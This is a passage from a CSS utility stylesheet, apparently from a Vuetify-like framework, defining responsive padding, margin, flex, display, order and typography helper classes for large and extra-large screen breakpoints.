    padding-left: 16px !important;
  }
  .px-lg-5 {
    padding-right: 20px !important;
    padding-left: 20px !important;
  }
  .px-lg-6 {
    padding-right: 24px !important;
    padding-left: 24px !important;
  }
  .px-lg-7 {
    padding-right: 28px !important;
    padding-left: 28px !important;
  }
  .px-lg-8 {
    padding-right: 32px !important;
    padding-left: 32px !important;
  }
  .px-lg-9 {
    padding-right: 36px !important;
    padding-left: 36px !important;
  }
  .px-lg-10 {
    padding-right: 40px !important;
    padding-left: 40px !important;
  }
  .px-lg-11 {
    padding-right: 44px !important;
    padding-left: 44px !important;
  }
  .px-lg-12 {
    padding-right: 48px !important;
    padding-left: 48px !important;
  }
  .px-lg-13 {
    padding-right: 52px !important;
    padding-left: 52px !important;
  }
  .px-lg-14 {
    padding-right: 56px !important;
    padding-left: 56px !important;
  }
  .px-lg-15 {
    padding-right: 60px !important;
    padding-left: 60px !important;
  }
  .px-lg-16 {
    padding-right: 64px !important;
    padding-left: 64px !important;
  }
  .py-lg-0 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
  }
  .py-lg-1 {
    padding-top: 4px !important;
    padding-bottom: 4px !important;
  }
  .py-lg-2 {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
  }
  .py-lg-3 {
    padding-top: 12px !important;
    padding-bottom: 12px !important;
  }
  .py-lg-4 {
    padding-top: 16px !important;
    padding-bottom: 16px !important;
  }
  .py-lg-5 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }
  .py-lg-6 {
    padding-top: 24px !important;
    padding-bottom: 24px !important;
  }
  .py-lg-7 {
    padding-top: 28px !important;
    padding-bottom: 28px !important;
  }
  .py-lg-8 {
    padding-top: 32px !important;
    padding-bottom: 32px !important;
  }
  .py-lg-9 {
    padding-top: 36px !important;
    padding-bottom: 36px !important;
  }
  .py-lg-10 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .py-lg-11 {
    padding-top: 44px !important;
    padding-bottom: 44px !important;
  }
  .py-lg-12 {
    padding-top: 48px !important;
    padding-bottom: 48px !important;
  }
  .py-lg-13 {
    padding-top: 52px !important;
    padding-bottom: 52px !important;
  }
  .py-lg-14 {
    padding-top: 56px !important;
    padding-bottom: 56px !important;
  }
  .py-lg-15 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }
  .py-lg-16 {
    padding-top: 64px !important;
    padding-bottom: 64px !important;
  }
  .pt-lg-0 {
    padding-top: 0px !important;
  }
  .pt-lg-1 {
    padding-top: 4px !important;
  }
  .pt-lg-2 {
    padding-top: 8px !important;
  }
  .pt-lg-3 {
    padding-top: 12px !important;
  }
  .pt-lg-4 {
    padding-top: 16px !important;
  }
  .pt-lg-5 {
    padding-top: 20px !important;
  }
  .pt-lg-6 {
    padding-top: 24px !important;
  }
  .pt-lg-7 {
    padding-top: 28px !important;
  }
  .pt-lg-8 {
    padding-top: 32px !important;
  }
  .pt-lg-9 {
    padding-top: 36px !important;
  }
  .pt-lg-10 {
    padding-top: 40px !important;
  }
  .pt-lg-11 {
    padding-top: 44px !important;
  }
  .pt-lg-12 {
    padding-top: 48px !important;
  }
  .pt-lg-13 {
    padding-top: 52px !important;
  }
  .pt-lg-14 {
    padding-top: 56px !important;
  }
  .pt-lg-15 {
    padding-top: 60px !important;
  }
  .pt-lg-16 {
    padding-top: 64px !important;
  }
  .pr-lg-0 {
    padding-right: 0px !important;
  }
  .pr-lg-1 {
    padding-right: 4px !important;
  }
  .pr-lg-2 {
    padding-right: 8px !important;
  }
  .pr-lg-3 {
    padding-right: 12px !important;
  }
  .pr-lg-4 {
    padding-right: 16px !important;
  }
  .pr-lg-5 {
    padding-right: 20px !important;
  }
  .pr-lg-6 {
    padding-right: 24px !important;
  }
  .pr-lg-7 {
    padding-right: 28px !important;
  }
  .pr-lg-8 {
    padding-right: 32px !important;
  }
  .pr-lg-9 {
    padding-right: 36px !important;
  }
  .pr-lg-10 {
    padding-right: 40px !important;
  }
  .pr-lg-11 {
    padding-right: 44px !important;
  }
  .pr-lg-12 {
    padding-right: 48px !important;
  }
  .pr-lg-13 {
    padding-right: 52px !important;
  }
  .pr-lg-14 {
    padding-right: 56px !important;
  }
  .pr-lg-15 {
    padding-right: 60px !important;
  }
  .pr-lg-16 {
    padding-right: 64px !important;
  }
  .pb-lg-0 {
    padding-bottom: 0px !important;
  }
  .pb-lg-1 {
    padding-bottom: 4px !important;
  }
  .pb-lg-2 {
    padding-bottom: 8px !important;
  }
  .pb-lg-3 {
    padding-bottom: 12px !important;
  }
  .pb-lg-4 {
    padding-bottom: 16px !important;
  }
  .pb-lg-5 {
    padding-bottom: 20px !important;
  }
  .pb-lg-6 {
    padding-bottom: 24px !important;
  }
  .pb-lg-7 {
    padding-bottom: 28px !important;
  }
  .pb-lg-8 {
    padding-bottom: 32px !important;
  }
  .pb-lg-9 {
    padding-bottom: 36px !important;
  }
  .pb-lg-10 {
    padding-bottom: 40px !important;
  }
  .pb-lg-11 {
    padding-bottom: 44px !important;
  }
  .pb-lg-12 {
    padding-bottom: 48px !important;
  }
  .pb-lg-13 {
    padding-bottom: 52px !important;
  }
  .pb-lg-14 {
    padding-bottom: 56px !important;
  }
  .pb-lg-15 {
    padding-bottom: 60px !important;
  }
  .pb-lg-16 {
    padding-bottom: 64px !important;
  }
  .pl-lg-0 {
    padding-left: 0px !important;
  }
  .pl-lg-1 {
    padding-left: 4px !important;
  }
  .pl-lg-2 {
    padding-left: 8px !important;
  }
  .pl-lg-3 {
    padding-left: 12px !important;
  }
  .pl-lg-4 {
    padding-left: 16px !important;
  }
  .pl-lg-5 {
    padding-left: 20px !important;
  }
  .pl-lg-6 {
    padding-left: 24px !important;
  }
  .pl-lg-7 {
    padding-left: 28px !important;
  }
  .pl-lg-8 {
    padding-left: 32px !important;
  }
  .pl-lg-9 {
    padding-left: 36px !important;
  }
  .pl-lg-10 {
    padding-left: 40px !important;
  }
  .pl-lg-11 {
    padding-left: 44px !important;
  }
  .pl-lg-12 {
    padding-left: 48px !important;
  }
  .pl-lg-13 {
    padding-left: 52px !important;
  }
  .pl-lg-14 {
    padding-left: 56px !important;
  }
  .pl-lg-15 {
    padding-left: 60px !important;
  }
  .pl-lg-16 {
    padding-left: 64px !important;
  }
  .ps-lg-0 {
    padding-inline-start: 0px !important;
  }
  .ps-lg-1 {
    padding-inline-start: 4px !important;
  }
  .ps-lg-2 {
    padding-inline-start: 8px !important;
  }
  .ps-lg-3 {
    padding-inline-start: 12px !important;
  }
  .ps-lg-4 {
    padding-inline-start: 16px !important;
  }
  .ps-lg-5 {
    padding-inline-start: 20px !important;
  }
  .ps-lg-6 {
    padding-inline-start: 24px !important;
  }
  .ps-lg-7 {
    padding-inline-start: 28px !important;
  }
  .ps-lg-8 {
    padding-inline-start: 32px !important;
  }
  .ps-lg-9 {
    padding-inline-start: 36px !important;
  }
  .ps-lg-10 {
    padding-inline-start: 40px !important;
  }
  .ps-lg-11 {
    padding-inline-start: 44px !important;
  }
  .ps-lg-12 {
    padding-inline-start: 48px !important;
  }
  .ps-lg-13 {
    padding-inline-start: 52px !important;
  }
  .ps-lg-14 {
    padding-inline-start: 56px !important;
  }
  .ps-lg-15 {
    padding-inline-start: 60px !important;
  }
  .ps-lg-16 {
    padding-inline-start: 64px !important;
  }
  .pe-lg-0 {
    padding-inline-end: 0px !important;
  }
  .pe-lg-1 {
    padding-inline-end: 4px !important;
  }
  .pe-lg-2 {
    padding-inline-end: 8px !important;
  }
  .pe-lg-3 {
    padding-inline-end: 12px !important;
  }
  .pe-lg-4 {
    padding-inline-end: 16px !important;
  }
  .pe-lg-5 {
    padding-inline-end: 20px !important;
  }
  .pe-lg-6 {
    padding-inline-end: 24px !important;
  }
  .pe-lg-7 {
    padding-inline-end: 28px !important;
  }
  .pe-lg-8 {
    padding-inline-end: 32px !important;
  }
  .pe-lg-9 {
    padding-inline-end: 36px !important;
  }
  .pe-lg-10 {
    padding-inline-end: 40px !important;
  }
  .pe-lg-11 {
    padding-inline-end: 44px !important;
  }
  .pe-lg-12 {
    padding-inline-end: 48px !important;
  }
  .pe-lg-13 {
    padding-inline-end: 52px !important;
  }
  .pe-lg-14 {
    padding-inline-end: 56px !important;
  }
  .pe-lg-15 {
    padding-inline-end: 60px !important;
  }
  .pe-lg-16 {
    padding-inline-end: 64px !important;
  }
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
  .text-lg-justify {
    text-align: justify !important;
  }
  .text-lg-start {
    text-align: start !important;
  }
  .text-lg-end {
    text-align: end !important;
  }
  .text-lg-h1 {
    font-size: 6rem !important;
    font-weight: 300;
    line-height: 6rem;
    letter-spacing: -0.015625em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-lg-h2 {
    font-size: 3.75rem !important;
    font-weight: 300;
    line-height: 3.75rem;
    letter-spacing: -0.0083333333em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-lg-h3 {
    font-size: 3rem !important;
    font-weight: 400;
    line-height: 3.125rem;
    letter-spacing: normal !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-lg-h4 {
    font-size: 2.125rem !important;
    font-weight: 400;
    line-height: 2.5rem;
    letter-spacing: 0.0073529412em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-lg-h5 {
    font-size: 1.5rem !important;
    font-weight: 400;
    line-height: 2rem;
    letter-spacing: normal !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-lg-h6 {
    font-size: 1.25rem !important;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.0125em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-lg-subtitle-1 {
    font-size: 1rem !important;
    font-weight: normal;
    line-height: 1.75rem;
    letter-spacing: 0.009375em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-lg-subtitle-2 {
    font-size: 0.875rem !important;
    font-weight: 500;
    line-height: 1.375rem;
    letter-spacing: 0.0071428571em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-lg-body-1 {
    font-size: 1rem !important;
    font-weight: 400;
    line-height: 1.5rem;
    letter-spacing: 0.03125em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-lg-body-2 {
    font-size: 0.875rem !important;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.0178571429em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-lg-button {
    font-size: 0.875rem !important;
    font-weight: 500;
    line-height: 2.25rem;
    letter-spacing: 0.0892857143em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: uppercase !important;
  }
  .text-lg-caption {
    font-size: 0.75rem !important;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.0333333333em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-lg-overline {
    font-size: 0.75rem !important;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.1666666667em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: uppercase !important;
  }
}
@media (min-width: 1920px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .v-locale--is-rtl .float-xl-end {
    float: left !important;
  }
  .v-locale--is-rtl .float-xl-start {
    float: right !important;
  }
  .v-locale--is-ltr .float-xl-end {
    float: right !important;
  }
  .v-locale--is-ltr .float-xl-start {
    float: left !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-1-1 {
    flex: 1 1 auto !important;
  }
  .flex-xl-1-0 {
    flex: 1 0 auto !important;
  }
  .flex-xl-0-1 {
    flex: 0 1 auto !important;
  }
  .flex-xl-0-0 {
    flex: 0 0 auto !important;
  }
  .flex-xl-1-1-100 {
    flex: 1 1 100% !important;
  }
  .flex-xl-1-0-100 {
    flex: 1 0 100% !important;
  }
  .flex-xl-0-1-100 {
    flex: 0 1 100% !important;
  }
  .flex-xl-0-0-100 {
    flex: 0 0 100% !important;
  }
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-xl-start {
    justify-content: flex-start !important;
  }
  .justify-xl-end {
    justify-content: flex-end !important;
  }
  .justify-xl-center {
    justify-content: center !important;
  }
  .justify-xl-space-between {
    justify-content: space-between !important;
  }
  .justify-xl-space-around {
    justify-content: space-around !important;
  }
  .justify-xl-space-evenly {
    justify-content: space-evenly !important;
  }
  .align-xl-start {
    align-items: flex-start !important;
  }
  .align-xl-end {
    align-items: flex-end !important;
  }
  .align-xl-center {
    align-items: center !important;
  }
  .align-xl-baseline {
    align-items: baseline !important;
  }
  .align-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-space-between {
    align-content: space-between !important;
  }
  .align-content-xl-space-around {
    align-content: space-around !important;
  }
  .align-content-xl-space-evenly {
    align-content: space-evenly !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .order-xl-first {
    order: -1 !important;
  }
  .order-xl-0 {
    order: 0 !important;
  }
  .order-xl-1 {
    order: 1 !important;
  }
  .order-xl-2 {
    order: 2 !important;
  }
  .order-xl-3 {
    order: 3 !important;
  }
  .order-xl-4 {
    order: 4 !important;
  }
  .order-xl-5 {
    order: 5 !important;
  }
  .order-xl-6 {
    order: 6 !important;
  }
  .order-xl-7 {
    order: 7 !important;
  }
  .order-xl-8 {
    order: 8 !important;
  }
  .order-xl-9 {
    order: 9 !important;
  }
  .order-xl-10 {
    order: 10 !important;
  }
  .order-xl-11 {
    order: 11 !important;
  }
  .order-xl-12 {
    order: 12 !important;
  }
  .order-xl-last {
    order: 13 !important;
  }
  .ma-xl-0 {
    margin: 0px !important;
  }
  .ma-xl-1 {
    margin: 4px !important;
  }
  .ma-xl-2 {
    margin: 8px !important;
  }
  .ma-xl-3 {
    margin: 12px !important;
  }
  .ma-xl-4 {
    margin: 16px !important;
  }
  .ma-xl-5 {
    margin: 20px !important;
  }
  .ma-xl-6 {
    margin: 24px !important;
  }
  .ma-xl-7 {
    margin: 28px !important;
  }
  .ma-xl-8 {
    margin: 32px !important;
  }
  .ma-xl-9 {
    margin: 36px !important;
  }
  .ma-xl-10 {
    margin: 40px !important;
  }
  .ma-xl-11 {
    margin: 44px !important;
  }
  .ma-xl-12 {
    margin: 48px !important;
  }
  .ma-xl-13 {
    margin: 52px !important;
  }
  .ma-xl-14 {
    margin: 56px !important;
  }
  .ma-xl-15 {
    margin: 60px !important;
  }
  .ma-xl-16 {
    margin: 64px !important;
  }
  .ma-xl-auto {
    margin: auto !important;
  }
  .mx-xl-0 {
    margin-right: 0px !important;
    margin-left: 0px !important;
  }
  .mx-xl-1 {
    margin-right: 4px !important;
    margin-left: 4px !important;
  }
  .mx-xl-2 {
    margin-right: 8px !important;
    margin-left: 8px !important;
  }
  .mx-xl-3 {
    margin-right: 12px !important;
    margin-left: 12px !important;
  }
  .mx-xl-4 {
    margin-right: 16px !important;
    margin-left: 16px !important;
  }
  .mx-xl-5 {
    margin-right: 20px !important;
    margin-left: 20px !important;
  }
  .mx-xl-6 {
    margin-right: 24px !important;
    margin-left: 24px !important;
  }
  .mx-xl-7 {
    margin-right: 28px !important;
    margin-left: 28px !important;
  }
  .mx-xl-8 {
    margin-right: 32px !important;
    margin-left: 32px !important;
  }
  .mx-xl-9 {
    margin-right: 36px !important;
    margin-left: 36px !important;
  }
  .mx-xl-10 {
    margin-right: 40px !important;
    margin-left: 40px !important;
  }
  .mx-xl-11 {
    margin-right: 44px !important;
    margin-left: 44px !important;
  }
  .mx-xl-12 {
    margin-right: 48px !important;
    margin-left: 48px !important;
  }
  .mx-xl-13 {
    margin-right: 52px !important;
    margin-left: 52px !important;
  }
  .mx-xl-14 {
    margin-right: 56px !important;
    margin-left: 56px !important;
  }
  .mx-xl-15 {
    margin-right: 60px !important;
    margin-left: 60px !important;
  }
  .mx-xl-16 {
    margin-right: 64px !important;
    margin-left: 64px !important;
  }
  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xl-0 {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
  }
  .my-xl-1 {
    margin-top: 4px !important;
    margin-bottom: 4px !important;
  }
  .my-xl-2 {
    margin-top: 8px !important;
    margin-bottom: 8px !important;
  }
  .my-xl-3 {
    margin-top: 12px !important;
    margin-bottom: 12px !important;
  }
  .my-xl-4 {
    margin-top: 16px !important;
    margin-bottom: 16px !important;
  }
  .my-xl-5 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }
  .my-xl-6 {
    margin-top: 24px !important;
    margin-bottom: 24px !important;
  }
  .my-xl-7 {
    margin-top: 28px !important;
    margin-bottom: 28px !important;
  }
  .my-xl-8 {
    margin-top: 32px !important;
    margin-bottom: 32px !important;
  }
  .my-xl-9 {
    margin-top: 36px !important;
    margin-bottom: 36px !important;
  }
  .my-xl-10 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
  }
  .my-xl-11 {
    margin-top: 44px !important;
    margin-bottom: 44px !important;
  }
  .my-xl-12 {
    margin-top: 48px !important;
    margin-bottom: 48px !important;
  }
  .my-xl-13 {
    margin-top: 52px !important;
    margin-bottom: 52px !important;
  }
  .my-xl-14 {
    margin-top: 56px !important;
    margin-bottom: 56px !important;
  }
  .my-xl-15 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
  }
  .my-xl-16 {
    margin-top: 64px !important;
    margin-bottom: 64px !important;
  }
  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xl-0 {
    margin-top: 0px !important;
  }
  .mt-xl-1 {
    margin-top: 4px !important;
  }
  .mt-xl-2 {
    margin-top: 8px !important;
  }
  .mt-xl-3 {
    margin-top: 12px !important;
  }
  .mt-xl-4 {
    margin-top: 16px !important;
  }
  .mt-xl-5 {
    margin-top: 20px !important;
  }
  .mt-xl-6 {
    margin-top: 24px !important;
  }
  .mt-xl-7 {
    margin-top: 28px !important;
  }
  .mt-xl-8 {
    margin-top: 32px !important;
  }
  .mt-xl-9 {
    margin-top: 36px !important;
  }
  .mt-xl-10 {
    margin-top: 40px !important;
  }
  .mt-xl-11 {
    margin-top: 44px !important;
  }
  .mt-xl-12 {
    margin-top: 48px !important;
  }
  .mt-xl-13 {
    margin-top: 52px !important;
  }
  .mt-xl-14 {
    margin-top: 56px !important;
  }
  .mt-xl-15 {
    margin-top: 60px !important;
  }
  .mt-xl-16 {
    margin-top: 64px !important;
  }
  .mt-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-0 {
    margin-right: 0px !important;
  }
  .mr-xl-1 {
    margin-right: 4px !important;
  }
  .mr-xl-2 {
    margin-right: 8px !important;
  }
  .mr-xl-3 {
    margin-right: 12px !important;
  }
  .mr-xl-4 {
    margin-right: 16px !important;
  }
  .mr-xl-5 {
    margin-right: 20px !important;
  }
  .mr-xl-6 {
    margin-right: 24px !important;
  }
  .mr-xl-7 {
    margin-right: 28px !important;
  }
  .mr-xl-8 {
    margin-right: 32px !important;
  }
  .mr-xl-9 {
    margin-right: 36px !important;
  }
  .mr-xl-10 {
    margin-right: 40px !important;
  }
  .mr-xl-11 {
    margin-right: 44px !important;
  }
  .mr-xl-12 {
    margin-right: 48px !important;
  }
  .mr-xl-13 {
    margin-right: 52px !important;
  }
  .mr-xl-14 {
    margin-right: 56px !important;
  }
  .mr-xl-15 {
    margin-right: 60px !important;
  }
  .mr-xl-16 {
    margin-right: 64px !important;
  }
  .mr-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-0 {
    margin-bottom: 0px !important;
  }
  .mb-xl-1 {
    margin-bottom: 4px !important;
  }
  .mb-xl-2 {
    margin-bottom: 8px !important;
  }
  .mb-xl-3 {
    margin-bottom: 12px !important;
  }
  .mb-xl-4 {
    margin-bottom: 16px !important;
  }
  .mb-xl-5 {
    margin-bottom: 20px !important;
  }
  .mb-xl-6 {
    margin-bottom: 24px !important;
  }
  .mb-xl-7 {
    margin-bottom: 28px !important;
  }
  .mb-xl-8 {
    margin-bottom: 32px !important;
  }
  .mb-xl-9 {
    margin-bottom: 36px !important;
  }
  .mb-xl-10 {
    margin-bottom: 40px !important;
  }
  .mb-xl-11 {
    margin-bottom: 44px !important;
  }
  .mb-xl-12 {
    margin-bottom: 48px !important;
  }
  .mb-xl-13 {
    margin-bottom: 52px !important;
  }
  .mb-xl-14 {
    margin-bottom: 56px !important;
  }
  .mb-xl-15 {
    margin-bottom: 60px !important;
  }
  .mb-xl-16 {
    margin-bottom: 64px !important;
  }
  .mb-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-0 {
    margin-left: 0px !important;
  }
  .ml-xl-1 {
    margin-left: 4px !important;
  }
  .ml-xl-2 {
    margin-left: 8px !important;
  }
  .ml-xl-3 {
    margin-left: 12px !important;
  }
  .ml-xl-4 {
    margin-left: 16px !important;
  }
  .ml-xl-5 {
    margin-left: 20px !important;
  }
  .ml-xl-6 {
    margin-left: 24px !important;
  }
  .ml-xl-7 {
    margin-left: 28px !important;
  }
  .ml-xl-8 {
    margin-left: 32px !important;
  }
  .ml-xl-9 {
    margin-left: 36px !important;
  }
  .ml-xl-10 {
    margin-left: 40px !important;
  }
  .ml-xl-11 {
    margin-left: 44px !important;
  }
  .ml-xl-12 {
    margin-left: 48px !important;
  }
  .ml-xl-13 {
    margin-left: 52px !important;
  }
  .ml-xl-14 {
    margin-left: 56px !important;
  }
  .ml-xl-15 {
    margin-left: 60px !important;
  }
  .ml-xl-16 {
    margin-left: 64px !important;
  }
  .ml-xl-auto {
    margin-left: auto !important;
  }
  .ms-xl-0 {
    margin-inline-start: 0px !important;
  }
  .ms-xl-1 {
    margin-inline-start: 4px !important;
  }
  .ms-xl-2 {
    margin-inline-start: 8px !important;
  }
  .ms-xl-3 {
    margin-inline-start: 12px !important;
  }
  .ms-xl-4 {
    margin-inline-start: 16px !important;
  }
  .ms-xl-5 {
    margin-inline-start: 20px !important;
  }
  .ms-xl-6 {
    margin-inline-start: 24px !important;
  }
  .ms-xl-7 {
    margin-inline-start: 28px !important;
  }
  .ms-xl-8 {
    margin-inline-start: 32px !important;
  }
  .ms-xl-9 {
    margin-inline-start: 36px !important;
  }
  .ms-xl-10 {
    margin-inline-start: 40px !important;
  }
  .ms-xl-11 {
    margin-inline-start: 44px !important;
  }
  .ms-xl-12 {
    margin-inline-start: 48px !important;
  }
  .ms-xl-13 {
    margin-inline-start: 52px !important;
  }
  .ms-xl-14 {
    margin-inline-start: 56px !important;
  }
  .ms-xl-15 {
    margin-inline-start: 60px !important;
  }
  .ms-xl-16 {
    margin-inline-start: 64px !important;
  }
  .ms-xl-auto {
    margin-inline-start: auto !important;
  }
  .me-xl-0 {
    margin-inline-end: 0px !important;
  }
  .me-xl-1 {
    margin-inline-end: 4px !important;
  }
  .me-xl-2 {
    margin-inline-end: 8px !important;
  }
  .me-xl-3 {
    margin-inline-end: 12px !important;
  }
  .me-xl-4 {
    margin-inline-end: 16px !important;
  }
  .me-xl-5 {
    margin-inline-end: 20px !important;
  }
  .me-xl-6 {
    margin-inline-end: 24px !important;
  }
  .me-xl-7 {
    margin-inline-end: 28px !important;
  }
  .me-xl-8 {
    margin-inline-end: 32px !important;
  }
  .me-xl-9 {
    margin-inline-end: 36px !important;
  }
  .me-xl-10 {
    margin-inline-end: 40px !important;
  }
  .me-xl-11 {
    margin-inline-end: 44px !important;
  }
  .me-xl-12 {
    margin-inline-end: 48px !important;
  }
  .me-xl-13 {
    margin-inline-end: 52px !important;
  }
  .me-xl-14 {
    margin-inline-end: 56px !important;
  }
  .me-xl-15 {
    margin-inline-end: 60px !important;
  }
  .me-xl-16 {
    margin-inline-end: 64px !important;
  }
  .me-xl-auto {
    margin-inline-end: auto !important;
  }
  .ma-xl-n1 {
    margin: -4px !important;
  }
  .ma-xl-n2 {
    margin: -8px !important;
  }
  .ma-xl-n3 {
    margin: -12px !important;
  }
  .ma-xl-n4 {
    margin: -16px !important;
  }
  .ma-xl-n5 {
    margin: -20px !important;
  }
  .ma-xl-n6 {
    margin: -24px !important;
  }
  .ma-xl-n7 {
    margin: -28px !important;
  }
  .ma-xl-n8 {
    margin: -32px !important;
  }
  .ma-xl-n9 {
    margin: -36px !important;
  }
  .ma-xl-n10 {
    margin: -40px !important;
  }
  .ma-xl-n11 {
    margin: -44px !important;
  }
  .ma-xl-n12 {
    margin: -48px !important;
  }
  .ma-xl-n13 {
    margin: -52px !important;
  }
  .ma-xl-n14 {
    margin: -56px !important;
  }
  .ma-xl-n15 {
    margin: -60px !important;
  }
  .ma-xl-n16 {
    margin: -64px !important;
  }
  .mx-xl-n1 {
    margin-right: -4px !important;
    margin-left: -4px !important;
  }
  .mx-xl-n2 {
    margin-right: -8px !important;
    margin-left: -8px !important;
  }
  .mx-xl-n3 {
    margin-right: -12px !important;
    margin-left: -12px !important;
  }
  .mx-xl-n4 {
    margin-right: -16px !important;
    margin-left: -16px !important;
  }
  .mx-xl-n5 {
    margin-right: -20px !important;
    margin-left: -20px !important;
  }
  .mx-xl-n6 {
    margin-right: -24px !important;
    margin-left: -24px !important;
  }
  .mx-xl-n7 {
    margin-right: -28px !important;
    margin-left: -28px !important;
  }
  .mx-xl-n8 {
    margin-right: -32px !important;
    margin-left: -32px !important;
  }
  .mx-xl-n9 {
    margin-right: -36px !important;
    margin-left: -36px !important;
  }
  .mx-xl-n10 {
    margin-right: -40px !important;
    margin-left: -40px !important;
  }
  .mx-xl-n11 {
    margin-right: -44px !important;
    margin-left: -44px !important;
  }
  .mx-xl-n12 {
    margin-right: -48px !important;
    margin-left: -48px !important;
  }
  .mx-xl-n13 {
    margin-right: -52px !important;
    margin-left: -52px !important;
  }
  .mx-xl-n14 {
    margin-right: -56px !important;
    margin-left: -56px !important;
  }
  .mx-xl-n15 {
    margin-right: -60px !important;
    margin-left: -60px !important;
  }
  .mx-xl-n16 {
    margin-right: -64px !important;
    margin-left: -64px !important;
  }
  .my-xl-n1 {
    margin-top: -4px !important;
    margin-bottom: -4px !important;
  }
  .my-xl-n2 {
    margin-top: -8px !important;
    margin-bottom: -8px !important;
  }
  .my-xl-n3 {
    margin-top: -12px !important;
    margin-bottom: -12px !important;
  }
  .my-xl-n4 {
    margin-top: -16px !important;
    margin-bottom: -16px !important;
  }
  .my-xl-n5 {
    margin-top: -20px !important;
    margin-bottom: -20px !important;
  }
  .my-xl-n6 {
    margin-top: -24px !important;
    margin-bottom: -24px !important;
  }
  .my-xl-n7 {
    margin-top: -28px !important;
    margin-bottom: -28px !important;
  }
  .my-xl-n8 {
    margin-top: -32px !important;
    margin-bottom: -32px !important;
  }
  .my-xl-n9 {
    margin-top: -36px !important;
    margin-bottom: -36px !important;
  }
  .my-xl-n10 {
    margin-top: -40px !important;
    margin-bottom: -40px !important;
  }
  .my-xl-n11 {
    margin-top: -44px !important;
    margin-bottom: -44px !important;
  }
  .my-xl-n12 {
    margin-top: -48px !important;
    margin-bottom: -48px !important;
  }
  .my-xl-n13 {
    margin-top: -52px !important;
    margin-bottom: -52px !important;
  }
  .my-xl-n14 {
    margin-top: -56px !important;
    margin-bottom: -56px !important;
  }
  .my-xl-n15 {
    margin-top: -60px !important;
    margin-bottom: -60px !important;
  }
  .my-xl-n16 {
    margin-top: -64px !important;
    margin-bottom: -64px !important;
  }
  .mt-xl-n1 {
    margin-top: -4px !important;
  }
  .mt-xl-n2 {
    margin-top: -8px !important;
  }
  .mt-xl-n3 {
    margin-top: -12px !important;
  }
  .mt-xl-n4 {
    margin-top: -16px !important;
  }
  .mt-xl-n5 {
    margin-top: -20px !important;
  }
  .mt-xl-n6 {
    margin-top: -24px !important;
  }
  .mt-xl-n7 {
    margin-top: -28px !important;
  }
  .mt-xl-n8 {
    margin-top: -32px !important;
  }
  .mt-xl-n9 {
    margin-top: -36px !important;
  }
  .mt-xl-n10 {
    margin-top: -40px !important;
  }
  .mt-xl-n11 {
    margin-top: -44px !important;
  }
  .mt-xl-n12 {
